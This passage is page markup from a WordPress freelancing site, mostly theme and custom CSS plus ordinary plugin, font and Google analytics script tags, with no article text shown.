				.sb-header .sb-menu li:not(:last-child) a:hover, .sb-header .sb-menu li:not(:last-child) a:focus, .sb-header .sb-menu li:not(:last-child) a:active, .fr-latest-content-service p a:hover, .fr-browse-category .fr-browse-content ul li a:hover, .fr-footer .fr-footer-content ul li a:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .blog-sidebar .widget ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a { color:#f7a824 }
				
				.sb-menu ul ul li > a::before, .exertio-loader .exertio-dot, .exertio-loader .exertio-dots span { background: #f7a824; }
				
				.select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option--highlighted[aria-selected], .fr-hero2-video i, .exertio-pricing-2-main .exertio-pricing-price, .services-filter-2 .services-grid-icon.active, .services-filter-2 .services-list-icon.active, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-from, .project-sidebar .range-slider .irs--round .irs-to, .project-sidebar .range-slider .irs--round .irs-single, .project-sidebar .range-slider .irs--round .irs-bar,.fr-employ-content .fr-employer-assets .btn-theme:hover, .fr-services2-h-style h3::before, .fr-latest-t-content .fr-latest-t-box a:hover, .tagcloud a.tag-cloud-link:hover, .wp-block-tag-cloud .tag-cloud-link:hover, .page-links .current .no, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .deposit-box .depoist-header .icon, .deposit-footer button, .review-modal .modal-header { color:#FFF; background-color: #f7a824; }
				
				.fr-footer .fr-footer-icons ul li a i:hover, .fr-latest-pagination .pagination .page-item.active .page-link, .fr-latest-pagination .page-link:hover, .fl-search-blog .input-group .input-group-append .blog-search-btn, .card-body .pretty.p-switch input:checked ~ .state.p-info::before, .fr-sign-form label.radio input:checked + span, .user-selection-modal label.radio input:checked + span { background-color: #f7a824 !important; border-color: #f7a824; }
				
				.fr-hero2-form .style-bind, .fr-hero2-video a, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-handle, .fr-employ-content .fr-employer-assets .btn-theme, .fr3-product-btn .btn, .slider-box .flexslider.fr-slick-thumb .flex-active-slide, .fr-plan-basics-2 .fr-plan-content button, .heading-dots .h-dot.line-dot, .heading-dots .h-dot, .post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color), .pretty input:checked ~ .state.p-success-o label::before, .pretty.p-toggle .state.p-success-o label::before, .additional-fields-container .pretty.p-switch input:checked ~ .state.p-primary::before, .additional-fields-container .irs--round .irs-handle, .review-modal .button_reward .pretty.p-switch input:checked ~ .state.p-info::before  { border-color:#f7a824;}
				
				.pretty input:checked ~ .state.p-warning label::after, .pretty.p-toggle .state.p-warning label::after, .pretty.p-default:not(.p-fill) input:checked ~ .state.p-success-o label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .irs--round .irs-bar, .additional-fields-container .irs--round .irs-from, .additional-fields-container .irs--round .irs-to, .review-modal .button_reward  .pretty.p-switch.p-fill input:checked ~ .state.p-info::before { background-color: #f7a824 !important;}
				
				.project-sidebar .range-slider .irs--round .irs-from::before, .project-sidebar .range-slider .irs--round .irs-to::before, .fr-m-contents, .additional-fields-container .irs--round .irs-to::before, .additional-fields-container .irs--round .irs-from::before  { border-top-color:#f7a824;}
			
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1730295177" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1730295177" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1730295177" /></noscript><link rel='stylesheet' id='bdt-uikit-css' href='https://qwirk.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://qwirk.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.6' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" data-pagespeed-no-defer src="https://qwirk.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.47" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.47" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://qwirk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/owl.carousel.min.js?ver=bbdce33b537a30683802420021a1e798" id="owl-carousel-js"></script>
<script type="text/javascript" src="//qwirk.com/wp-content/custom_codes/4279-js-head.js?ver=4" id="codes-4279-js-head-js"></script>
<link rel="https://api.w.org/" href="https://qwirk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://qwirk.com/wp-json/wp/v2/posts/3025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qwirk.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://qwirk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fqwirk.com%2Fblog%2Ffreelancing-be-your-own-boss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://qwirk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fqwirk.com%2Fblog%2Ffreelancing-be-your-own-boss%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.4" /><meta name="cdp-version" content="1.4.9" />	<meta name="generator" content="Spam Master 7.5.2 - Real-time Protection With Firewall Security at spammaster.org." />
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3BFZ88L');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11102986221"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11102986221');
</script>
<link rel="canonical" href="https://qwirk.com/blog/freelancing-be-your-own-boss/" />
<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
        <svg style="display: none">
      <filter
        id="bdt-frosted"
        x="0%"
        y="0%"
        width="100%"
        height="100%"
        filterUnits="objectBoundingBox"
      >
        <feTurbulence
          type="fractalNoise"
          baseFrequency="0.01 0.01"
          numOctaves="1"
          seed="5"
          result="turbulence"
        />
        <!-- Seeds: 14, 17,  -->

        <feComponentTransfer in="turbulence" result="mapped">
          <feFuncR type="gamma" amplitude="1" exponent="10" offset="0.5" />
          <feFuncG type="gamma" amplitude="0" exponent="1" offset="0" />
          <feFuncB type="gamma" amplitude="0" exponent="1" offset="0.5" />
        </feComponentTransfer>

        <feGaussianBlur in="turbulence" stdDeviation="3" result="softMap" />

        <feSpecularLighting
          in="softMap"
          surfaceScale="5"
          specularConstant="1"
          specularExponent="100"
          lighting-color="white"
          result="specLight"
        >
          <fePointLight x="-200" y="-200" z="300" />
        </feSpecularLighting>

        <feComposite
          in="specLight"
          operator="arithmetic"
          k1="0"
          k2="1"
          k3="1"
          k4="0"
          result="litImage"
        />

        <feDisplacementMap
          in="SourceGraphic"
          in2="softMap"
          scale="150"
          xChannelSelector="R"
          yChannelSelector="G"
        />
      </filter>
</svg>
        <style>
	@media only screen and (min-width: 600px) {
.sb-header {
    position: fixed;
    top: 0;
    width: 100%;
	}
	
	.fr-list-product {
		height:400px !important;
	}
	.fr-list-content {
    margin-top: 8% !important;
}
	}
	</style>
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.helpie-faq.accordions .helpie-mark{background-color:#ff0!important}.helpie-faq.accordions .helpie-mark{color:#000!important}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#44596B;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://qwirk.com/wp-content/uploads/2021/02/cropped-Group-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qwirk.com/wp-content/uploads/2021/02/cropped-Group-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qwirk.com/wp-content/uploads/2021/02/cropped-Group-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://qwirk.com/wp-content/uploads/2021/02/cropped-Group-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
div#col\=ooone, div#col\=oootwoo {
    width: 50%;
}

span.wpcf7-not-valid-tip {
    float: left;
}
.offeringform .col-lg-12
{
	height:auto !important;
}
.labelname
{
	float:left;
	margin-top:30px;
}
.labelemail
{
	float:left;
	margin-top:15px;
}

.labelfreelancer
{
	float:left;
	    margin-top: 10px;
}
.inputname
{
	float:left;
}


.inputemail,.inputfreelancer
{
	float:left;
}

.labelname label, .labelemail label {
    
}

.page-id-9964 .elementor-6709 .elementor-element.elementor-element-1b75ad6f img {
    position: relative;
    z-index: 9;
    width: 140px;
    margin-top: 10px;
}
.page-id-9964 .elementor-nav-menu--main
{
	display:none;
}

.landingright ul span
{
font-size: 16px;	
}
h2.h2__txtnew b {
    font-size: 19px;
}
.iconssection img {
    margin-right: 10px;
}
.page-id-9062 div#tidio-chat
{
	display:none;
}
.page-id-9476 .grecaptcha-badge
{
	display:none;
}

ul.socialicons li
{
	display: inline-block;
}

ul.socialicons {
  
display: inline-block;
	    text-align: center !important;
}
li.hclclass img {
    margin-top: -1px !important;
	width: 80px;
}

li.infclass img {
    width: 55px;
}

li.uberclass img {
    width: 50px;
}
li.airtclass img {
    width: 75px;
}

li.ibmclass img {
    width: 50px;
    padding-top: 3px;
}

.landingright {
    padding-top: 85px;
}

.meetpara {
    margin-top: 50px;
   float:left;
	width:100%;
	text-align:center;
		
}
.meetpara img {
    margin: 0px auto;
    width: 60px;
    margin-top: -5px;
    margin-right: 21px;
    float: left;
}
p.meethead {
	text-align:center;
    color: #fff;
    padding-bottom: 15px;
    padding-top: 25px;
}
.row.leadform {
	 width: 96%;
    margin-top: -20px;
}
.free {
    float: left;
    border: 3px solid orange;
    margin: 0px;
    border-radius: 11px;
    color: #fff !important;
    font-size: 10px;
    width: 22%;
	    height: auto;
    text-align: center;
    position: relative;
    padding-top: 10px;
    margin-right: 8px;
}
.rightlanding:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #777777c7;
    color: #fff !important;
    z-index: -1;
}

.free p {
    color: #fff;
    font-size: 12px;
   
    margin-top: -9px;
}
.free b {
    font-size: 25px;
    color: #fff !important;
    float: left;
    width: 100%;
}
.landingright h2 {
    font-size: 38px;
   
    color: #FBB033;
}
.landingright ul {
    padding: 0px;
    line-height: 38px;
    margin: 0 auto;
    text-align: left;
    width: 100%;
    padding-top: 26px;
    font-size: 18px;
}
.rightlanding {
    float: left;
    width: 100%;
    color: #fff !important;
    background-image: url('https://staging.qwirk.com/wp-content/uploads/2024/04/Picture1.png');
    background-size: cover;
    height: auto;
    background-blend-mode: overlay;
    margin-top: -95px;
    padding-bottom: 50px;
    background-position: center;
    z-index: 1;
     position: relative;
}
div#right-section {
    color: #fff !important;
    background-color: #666;
    background-blend-mode: overlay;
	height:100vh;
   
}
.rightlanding2 {
  background: #666;
    color: #fff !important;


}
.page-id-9476 .elementor-6709 .elementor-element.elementor-element-1b75ad6f img {
	position:relative;
	z-index:9;
    width: 140px;
    margin-top: 10px;
}
.page-id-9476 .e-con-full.e-flex, .e-con.e-flex>.e-con-inner {
    flex-direction: var(--flex-direction);
padding:0;
}

.page-id-8922 .e-con>.e-con-inner
{
	max-width:100%;
}

.page-id-9442 #footerthanks {
    display: none;
}
.page-id-9442 .elementor-widget-nav-menu {
    display: none;
}
.page-id-9476 .elementor-widget-nav-menu {
    display: none;
}
.page-id-8922 .elementor-widget-nav-menu {
    display: none;
}

div#heading-txtrrrr {
    margin-top: 25px;
}
.page-id-9476 div#tidio-chat {
    display: none;
}
.page-id-8645 div#tidio-chat {
    display: none;
}
.select-boxxx .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 10px 6px 0 6px;
     left: auto !important;
    margin-left: 7px;
    margin-top: 3px;
    position: absolute;
    top: 50%;
    width: 9px;
    right: 5px !important;
}
.page-id-8645 .elementor-nav-menu__align-right {
    display: none;
}

div#rightimgbox img {
    margin-top: 90px;
    padding-top: 50px;
}

#meetboxes .elementor-element.e-con-full.e-flex.e-con.e-child {
    margin: 30px;
    border: 4px solid #FBB033 !important;
    border-radius: 20px;
    margin-top: 15px;
}

#footerlanding .elementor-element.elementor-element-9aefdb3.e-flex.e-con-boxed.e-con.e-child {
    display: none;
}
button.starthiringbtn {
	position:relative;
	z-index:1;
    width: 100%;
	padding:10px;
}
div#bggg_top .elementor-element.elementor-element-506aac4.e-con-full.e-flex.e-con.e-child, div#bggg_top .elementor-element.elementor-element-83beeb5.e-con-full.e-flex.e-con.e-child {
    background: transparent;
}
.row.leadform input, .row.leadform span, .row.leadform p, .row.leadform .col-lg-6 {
    width: 100%;
    display: block;
}


input#name {
    margin-top: 30px;
    margin-bottom: 10px !important;
    float: left;
}

.row.leadform input {
	    background-color: #f4f6f9;
    height: 50px;
    padding: 5px 10px;
    margin: 10px 0px;
    border-radius: 0px;
    border: 0px;
}
.row.leadform .col-lg-12, .row.leadform .col-lg-12 p, .row.leadform .col-lg-12 select {
    width: 100% !important;
    display: block;
    height: auto;
    line-height: 40px;
}
.row.leadform .col-lg-12 span {
    width: 100% !important;
    display: block;
    height: 50px;
    margin-top: -7px;
    line-height: 50px;
}
.select-boxxx {
    margin-bottom: 10px;
    border-radius: 0px;
}
div#bggg_top .elementor-element.elementor-element-e7f15ab.e-con-full.elementor-hidden-mobile.e-flex.e-con.e-child {
    width: 500px;
}
div#bggg_top .elementor-element.elementor-element-e7f15ab.e-con-full.elementor-hidden-mobile.e-flex.e-con.e-child {
    width: 330px;
}
span.red_txt {
    color: #ed1c24;
    font-size: 20px;
    font-weight: 900 !important;
}
span.red_txt {
    display: block;
    line-height: 23px;
}
div#bggg_top .elementor-element.elementor-element-e7f15ab.e-con-full.elementor-hidden-mobile.e-flex.e-con.e-child {
    width: 530px;
}
div#ryt-boxxx {
    justify-content: start;
    position: relative;
  
}
div#ryt-boxxx form.wpcf7-form.init {
    height: 350px;
}
div#ryt-boxxx form.wpcf7-form.init button#submit {
    position: absolute;
    bottom: 0;
	width:100%;
}
div#left_fire_box p {
    color: #000000c4;
    margin-bottom: 10px;
}
div#left_fire_box h3 {
    margin-bottom: 0px;
    padding-bottom: 0px;
}
div#ryt-boxxx .select2-container--default .select2-selection--single .select2-selection__arrow b { 
    left: 96%;
    margin-top: -7px;
}
h2.h2__txtnew {
    color: #1E1E1E;
    font-size: 15px;
    font-weight: 400;
    margin-top: 0px;
    margin-bottom: 15px;
	line-height: 27px;
}
h2.h2__txt {
    color: #1E1E1E;
    font-size: 15px;
    font-weight: 400;
    margin-top: 15px;
    line-height: 27px;
}
div#lefttttttt .elementor-icon-box-wrapper {
    margin-left: -220px;
}
	div#left_boxxx .elementor-icon-box-wrapper{
		text-align:left;
	}	
	































div#col\=ooone, div#col\=oootwoo {
    width: 50%;
}
h2.h2__txtnew b {
    font-size: 19px;
}
.iconssection img {
    margin-right: 10px;
}
.page-id-9062 div#tidio-chat
{
	display:none;
}
.page-id-9062 .grecaptcha-badge
{
	display:none;
}

ul.socialicons {
    margin-left: 0px !important;
}
li.hclclass img {
    margin-top: -1px !important;
	width: 80px;
}

li.infclass img {
	position:relative;
	top:10px;
    width: 55px;
}

li.uberclass img {
    width: 50px;
}
li.airtclass img {
    width: 75px;
}

li.ibmclass img {
       width: 62px;
    padding-top: 0px;
    position: relative;
    top: 12px;
    right: 20px;
}



.meetpara {
    margin-top: 50px;
   float:left;
	width:100%;
	text-align:center;
		
}
.meetpara img {
    margin: 0px auto;
    width: 60px;
    margin-top: -5px;
    margin-right: 21px;
    float: left;
}
p.meethead {
	text-align:center;
    color: #fff;
    padding-bottom: 15px;
    padding-top: 25px;
}
.row.leadform {
	 width: 96%;
    margin-top: -20px;
}
input#othervaluetext {
    margin: 0;
}

.rightlanding:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #777777c7;
    color: #fff !important;
    z-index: -1;
}

.free p {
    color: #fff;
    font-size: 12px;
   
    margin-top: -9px;
}
.free b {
    font-size: 25px;
    color: #fff !important;
    float: left;
    width: 100%;
}
.landingright h2 {
    font-size: 38px;
   
    color: #FBB033;
}
.landingright ul {
    padding: 0px;
    line-height: 38px;
    margin: 0 auto;
    text-align: left;
    width: 100%;
    padding-top: 5px;
    font-size: 18px;
}
.rightlanding {
    float: left;
    width: 100%;
    color: #fff !important;
    background-image: url('https://staging.qwirk.com/wp-content/uploads/2024/04/Picture1.png');
    background-size: cover;
    height: auto;
    background-blend-mode: overlay;
    margin-top: -95px;
    padding-bottom: 50px;
    background-position: center;
    z-index: 1;
     position: relative;
}
div#right-section {
    color: #fff !important;
    background-color: #666;
    background-blend-mode: overlay;
	height:100vh;
   
}
.rightlanding2 {
  background: #666;
    color: #fff !important;


}
.page-id-9062 .elementor-6709 .elementor-element.elementor-element-1b75ad6f img {
    width: 140px;
    margin-top: 10px;
}
.page-id-9062 .e-con-full.e-flex, .e-con.e-flex>.e-con-inner {
    flex-direction: var(--flex-direction);
padding:0;
}

.page-id-8922 .e-con>.e-con-inner
{
	max-width:100%;
}
.page-id-9062 .elementor-widget-nav-menu {
    display: none;
}
.page-id-8922 .elementor-widget-nav-menu {
    display: none;
}
.sb-header .logo img{
	width:150px;
}

div#sub input {
    float: left;
    color: #fff;
    width: 17%;
    position: relative;
    background: #000 !important;
    margin-top: 24px;
    z-index: 9999999 !important;
}

nav.sb-menu.menu-caret.submenu-top-border.submenu-scale ul {
    text-align: center;
} */



div#box_\!, div#box_\! .elementor-widget-container {
    display: block;
    text-align: center;
}

div#box_\! p{
	color:#000;
}
.page-id-8200 section.fr-bg-style2 {
    margin-top: 100px;
}
.page-id-8221 section.fr-bg-style2 {
    margin-top: 70px;
}
.page-id-8058 section.fr-bg-style2 {
    margin-top: 100px;
}
.page-id-8058 .fr-list-product {
	display:none
}
.page-id-8221 .fr-list-product {
	display:none
}

.fr-menu .sb-menu ul li > a
{     font-size: 17px !important;
    text-transform: capitalize;
}
.fr-menu .sb-menu
{
	background:#fff;
}
.sb-header .sb-menu ul ul li>a {
   
    text-align: left !important;
    padding-left: 20px !important;
   
}

.sb-menu ul ul li:hover>a:before {
    width: 0px !important;
}


li.dropdown_menu {
    margin-left: -90px !important;
}

nav.sb-menu.menu-caret.submenu-top-border.submenu-scale ul {
   
    justify-content: center;
    text-align: center;
}




.elementor-element.elementor-element-e7bdf50.e-flex.e-con-boxed.e-con {
    background-image: url("https://qwirk.com/wp-content/uploads/2023/07/business-contemporary-company-strategy-firm-concept-1-2.jpg");
}
.row.grid-frweb-dev .fr3-product-detail-box {
    height: 700px;
}
.fr-hero2-form .select2-container .select2-selection--single{
	height: 62px;
    border-radius: 0px 6px 6px 0px;
    border: none;
}

.select2-container--default .select2-selection--single{
	background:white;
}

.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #888;
    line-height: 64px;
    font-size: 14px;
    text-align: left;
    padding: 0 20px;
}

.fr-list-details{
	color:white;
}

.card.agent-1 .card-image a{
	padding-top:100%;
}

.card.agent-1 .card-image a img{
	position:absolute;
	top:0%;
	left:0%;
	width:100%;
	height:100%;
	object-fit:cover;
	
}

.agent-short-detials .widget-inner-elements:first-child{
	display:none;
}

.hide-this-item{
	display:none;
}


.avatar img, .avatar span{
	border-radius:0px;
	border:0px solid transparent !important;
}

.avatar.avatar-lg{
	height:auto ;
	width:150px;
	border-radius:0px;
	border:0px solid transparent !important;
	box-shadow:none;
}



.vector-bg.tips,
.tips.package-info,
.current-package-widget{
	display:none;	
}

.fr-services2-box{
	display:none;
}

.fr-hero-details-information .title i{
	display:none;
}

.services-charges{
	display:none !important;
}

@media only screen and (min-width:600px){
	
	.fr-menu .sb-menu ul li.fr-list {
    /* height: 50px; */
    /* position: relative; */
   
}
		li.dropdown_menu {
   
}
	.fr-service-bar{
	margin-top:90px;
}
}

.whizzChat_head{
	display:none !important;
}

.fr-seller-contents{
	display:none;
}

.sb-header{
	z-index:100;	
}
.social-share #wrapper{
	z-index:999999;
	background:transparent;
}

.social-share .checkbox:checked + .label{
	background:transparent;
}
li.fl-pinterest{
	display:none !important;
}

.fr-list-product::before{
	background:#f7a824;
}

.fr-hero2-form li .form-group{
	border-left:0px !important;
}

.fr-hero2-form li .form-group .form-control{
	border-radius:4px !important;
}
.form-row-custom{
	display:flex;
	
}

.form-row-custom input{
	width:auto;
	margin-top:20px;
	margin-right:15px;
	margin-bottom:20px;
}


.fr-serices-content ul li input{
	padding:0px 10px !important;
	line-height:1em !important;
}

input, textarea {
  -webkit-user-select: text;
  -khtml-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

@media only screen and (max-width:767px){
	.landingright {
    padding-top: 40px;
}
	.free {
    font-size:10px;
		width:22%;
    width: 47%;
		margin-bottom: 8px;
}
	.fr-menu .sb-menu ul li.fr-list {
    /* height: 50px; */
    /* position: relative; */
    margin-left: 134px;
    margin-top: 10px;
}
		li.dropdown_menu {
    margin-left: 0px !important;
}
	.profile{
		padding:20px 0px !important;
	}
	.profile span img{
		width:50px;
		height:50px;
	}
	.profile h4.mt-4{
		display:none;
	}
	.navbar .navbar-menu-wrapper{
		height:70px;
	}
	.sidebar-offcanvas{
		top:80px;
		z-index:9999;
	}
}


.custom-file-input::-webkit-file-upload-button {
  visibility: hidden;
}
.custom-file-input::before {
    content: 'Upload Your CV';
    display: inline-block;
    background: linear-gradient(top, #f9f9f9, #e3e3e3);
    / border: 1px solid #999; /
    border-radius: 3px;
    / padding: 5px 8px; /
    outline: none;
    white-space: nowrap;
    -webkit-user-select: none;
    cursor: pointer;
    text-shadow: 1px 1px #fff;
    font-weight: 700;
    font-size: 10pt;
    width: 11px;
    z-index: 1111111;
}
.custom-file-input::after {
    content: "uplaod your Cv";
    border: 1px solid #999;
    left: 46px;
    position: absolute;
    color: #fff0;
    font-size: 14px;
    width: 116px;
    top: 16px;
    height: 30px;
    border-radius: 6px;
    background: #f9f9f970;
}
.custom-file-input:hover::before {
  border-color: black;
}
.fr-sign-form .form-group input {
    width: 100%;
}

.custom-file-input:active::before {
  background: -webkit-linear-gradient(top, #e3e3e3, #f9f9f9);
}


.fr-sign-content::-webkit-scrollbar {
    width: 5px;
	background:red;
}
.fr-sign-content {
    height: 100vh !important;
    overflow-y: scroll !important;
}
.fr-sign-background{
	background-position:right;
	background-size:unset!important;
}
.fr-sign-content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
 
.fr-sign-content::-webkit-scrollbar-thumb {
  background-color: orange;
  outline: 1px solid orange;
}


@media (max-width:576px){
	
	input#name {
    margin-top: 5px;
	}
	
	}
 .inputfreelancer {
    float: left;
    margin-top: 10px;
}
	.custom-file-input::before {
    width: 31px;
}
.fr-sign-content {
    height: auto !important;
    overflow-y: unset !important;
}
}



.grid2 .col-xl-4.grid-item {
    height: 350px;
	margin-bottom:30px;
}
.fr-top-contents .fr-top-details .fr-style-5
{
	font-size: 14px;
}
.fr-top-contents .fr-top-product {
    position: relative;
    height: 200px;
	display: flex;
    align-items: center;
	object-fit: contain;
}
div#bg {
    background-image: url("https://qwirk.com/wp-content/uploads/2023/07/business-contemporary-company-strategy-firm-concept-1-2.jpg");
    background-size: cover;
}










@media(max-width:576px){
	
	li.dropdown_menu {
    margin-left: 0px !important;
}
.fr-top-contents .fr-top-product, .grid2 .grid-item {
    width: 100%;
    height: auto;
    display: block;
}
.fr-top-contents .fr-top-product img {
    height: auto;
}
}










.page-id-7156 section.fr-list-product {
    display: none;
}
div#modal-7192 .md-content_7192 {
    background: #fff !important;
}
div#modal-7192 h3.mbox-title.text-center {
    background: #f7a824 !important;
    font-weight: 400!important;
    font-size: 20px;
}
div#wpcf7-f7202-o1 label {
    width: 100% !important;
    font-weight: 400;
}
div#wpcf7-f7202-o1textarea.wpcf7-form-control.wpcf7-textarea.form-control {
    height: 132px;
}
.col-lg-2.col-md-3.col-sm-4.col-xs-6.mpb-shotcode-buttons {
    padding-left: 0px !important;
    margin-left: 0px !important;
    margin-top: -20px;
}
div#icon_freelance i {
    border-radius: 50%;
    box-shadow: 0 2px 6px -2px #c7c7c7;
    width: 120px;
    height: 120px;
    line-height: 130px;
}
div#box_\! {
    position: relative;
}
div#box_\! img {
    position: absolute;
    width: 100px;
    right: 0;
    top: 57px !important;
}
.list_style_sec p {
    font-size: 15px;
    color: #000;
}

.freelancername.Prashant.Pandya, .page-id-8058 .col-xl-3.col-xs-12.col-lg-4.col-sm-6.col-md-6.grid-item.freelancername.Prashant.P {
	display:none !important;
}
.page-id-8058 .col-xl-3.col-xs-12.col-lg-4.col-sm-6.col-md-6.grid-item.freelancername.Vivek.Patel.\31{
		display:none !important;	
}
.icon_3 {
    margin-top: 20px;
}
.page-id-8058 .freelancername.Ambrish, .page-id-7820 .freelancername.Bobbili, .page-id-8058 .freelancername.Vivek.Patel, .page-id-8058 .freelancername.Chandan.Singh, .page-id-8058 .freelancername.VISHAL, .page-id-7820 .freelancername.manoj.n, .page-id-8058 .freelancername.Prashant, .page-id-8058 .freelancername.Lalit, .page-id-8058 .freelancername.Bobbili {
	display:block !important;
}
.sb-header {
    position: fixed;
    top: 0;
    width: 100%;
    height: 90px;
}










.page-id-7997 .freelancername.Kundan{
	display:block !important;
}

.page-id-7997 .freelancername.Sourav{
	display:block !important;
}

.page-id-7997 .freelancername.Suriya.Ramesh{
	display:block !important;
}

.page-id-7997 .freelancername.Manisha.Sharma{
	display:block !important;
}
.page-id-7997 .freelancername.Sahil.Jain{
	display:block !important;
}
.page-id-7997 .freelancername.Vipan.Kumar{
	display:block !important;
}
.page-id-7997 .freelancername.Mukesh.Kumar.Tiwari{
	display:block !important;
}
.page-id-7997 .freelancername.Kavish{
	display:block !important;
}
.page-id-7997 .freelancername.Yash{
	display:block !important;
}
.page-id-7997 section.fr-list-product {
    display: none;
}
.page-id-7997 .list_style_sec li
{
	list-style:disc;
}
.page-id-7997 ul li {
    margin: 13px 0px;
}
.page-id-7997 .fr-bg-style {
    margin-top: 30px;
}
.page-id-7997 nav.sb-menu.menu-caret.submenu-top-border.submenu-scale ul li {
	margin: auto ;
}
.sb-header {
    z-index: 999999 !important;
}
.elementor-element-f7f0813 {
    margin-top: 30px !important;
}

/*=====  read more  =========*/
.bdt-show-hide-icon, .bdt-show-hide-icon-closed {
    display: none !important;
}
.bdt-show-hide-item.bdt-open ul li {
    line-height: 30px;
